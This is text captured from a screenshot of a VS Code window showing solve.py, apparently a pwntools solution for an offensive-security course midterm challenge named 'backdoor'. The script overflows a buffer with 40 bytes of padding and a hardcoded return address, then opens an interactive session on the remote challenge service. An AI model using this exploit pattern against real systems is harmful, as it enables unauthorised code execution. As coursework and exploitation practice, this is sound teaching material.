 Activities Visual Studio Code Wed 17:27
● solve.py - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
1 solve.py
home > tushar > girgit > intro_to_Offensive_Security > 7_midterm > backdoor > solve.py
1 from pwn import *
2
3 # p = process('./backdoor')
4 p = remote(<link>, port)
5
6 context.log_level = 'debug'
7
8 target = 0x4006bb
9 address = p64(target)
10 payload = 'A'*40 + address + '\n'
11
12 p.sendafter('abc123): ', 'tg1799\n')
13 p.sendafter('friend:\n', payload)
14 p.interactive()
15
There is an available update.
Download Update Later Release Notes
The 'Python' extension is recommended for this file type.
Install Show Recommendations
1
master 0 0 Ln 15, Col 1 Tab Size: 4 UTF-8 LF Python 2